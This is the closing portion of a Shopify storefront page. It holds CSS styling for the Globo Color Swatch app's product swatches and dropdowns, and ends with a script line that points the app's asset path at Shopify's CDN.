.globo-product-groups-detail .gsw-list-products-group {
    gap: 15px !important;
}



.globo-swatch-product-detail .swatch--gl ul.value.g-variant-color-detail,
.globo-swatch-product-detail .swatch--gl ul.value.g-variant-color-detail.glider-variant-product-detail .glider-track,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group,
.globo-product-groups-detail .gsw-list-products-group.glider-product-group-detail.glider .glider-track {
    gap: 10px !important;
}



.globo-swatch-product-detail .swatch--gl .globo-detail-style-square, 
.globo-swatch-product-detail .swatch--gl .globo-detail-style-fit-text,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .globo-detail-style-square,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .globo-detail-style-fit-text {
    border-radius: 0% !important;
}



.globo-swatch-product-detail .swatch--gl li label.globo-detail-border-style-single,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .globo-detail-border-style-single {
    border-width: 2px;
}



.globo-swatch-product-detail .swatch--gl li label.globo-detail-border-style-double:before,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .globo-detail-border-style-double:before {
    border-width: 3px;
}



.globo-swatch-product-detail .swatch--gl li label.globo-detail-style-square.globo-detail-border-style-double:before, 
.globo-swatch-product-detail .swatch--gl li label.globo-detail-style-fit-text.globo-detail-border-style-double:before,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .globo-detail-style-square.globo-detail-border-style-double:before,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .globo-detail-style-fit-text.globo-detail-border-style-double:before {
    border-radius: 0% !important;
}


.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li label,
.globo-product-groups-detail .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup li .gsw-prg-item--link,
.globo-product-groups-detail .dropdown-selector-productgroup .dropdown-button-gsw-productgroup,
.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .dropdown-button-gsw {
   
   font-weight: bold !important;
   
   
   text-transform: uppercase;
   
   
   color: #4b2302 !important;
   
}

.globo-swatch-product-detail .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options .globo-arrow-select,
.globo-product-groups-detail .dropdown-selector-productgroup .dropdown-button-gsw-productgroup .globo-arrow-select,
.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .globo-arrow-select {
   border-color: #4b2302 !important;
}


.globo-swatch-product-detail .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option,
.globo-product-groups-detail .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup,
.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .dropdown-button-gsw,
.globo-product-groups-detail .dropdown-selector-productgroup .dropdown-button-gsw-productgroup {
   border-color: #7d3705 !important;
}


.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options,
.globo-product-groups-detail .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup li,
.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .dropdown-button-gsw,
.globo-product-groups-detail .dropdown-selector-productgroup .dropdown-button-gsw-productgroup {
   background-color: #fffaf5 !important;
}

.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options:hover label {
    
    background-color: #fce8d4 !important;
    
    
    border-color: #7d3705 !important;
    
    
    color: #5b2000 !important;
    
}

.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options input:checked + label:after {
    color: #fff !important;
}

.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options input:checked + label {
    
    background-color: #000 !important;
    
    
    border-color: #000 !important;
    
    
    color: #fff !important;
    
}
</style><!-- END app snippet -->

<script>GloboSwatchConfig.__webpack_public_path__ = "https://cdn.shopify.com/extensions/019bde97-a6f8-7700-a29a-355164148025/globo-color-swatch-214/assets/"</script><style></style></div></body>
</html>
